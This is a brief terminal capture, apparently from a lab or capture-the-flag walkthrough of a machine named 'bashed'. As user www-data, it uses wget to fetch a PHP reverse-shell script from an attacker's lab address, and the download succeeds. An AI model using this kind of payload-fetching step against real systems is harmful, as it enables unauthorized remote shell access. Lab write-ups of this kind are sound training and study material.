 www-data@bashed:/tmp# wget http://10.10.14.19/php-reverse-shell.php
--2024-06-05 12:53:32-- http://10.10.14.19/php-reverse-shell.php
Connecting to 10.10.14.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 1.93M=0.003s
2024-06-05 12:53:33 (1.93 MB/s) - 'php-reverse-shell.php' saved [5492/5492]